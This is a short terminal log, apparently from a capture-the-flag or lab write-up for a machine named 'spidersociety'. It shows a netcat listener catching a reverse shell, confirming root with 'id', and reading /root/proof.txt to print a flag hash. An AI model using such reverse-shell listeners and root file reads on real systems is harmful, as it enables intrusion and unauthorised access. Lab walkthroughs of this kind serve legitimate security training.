 └─$ nc -lvnp 80
Listening on 0.0.0.0 80
Connection received on 192.168.168.214 55814
bash: cannot set terminal process group (20514): Inappropriate ioctl for device
bash: no job control in this shell
root@spidersociety:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@spidersociety:/# cat /root/proof.txt
cat /root/proof.txt
df9a19e654787e39ed6ebd20d6f7d73d
root@spidersociety:/#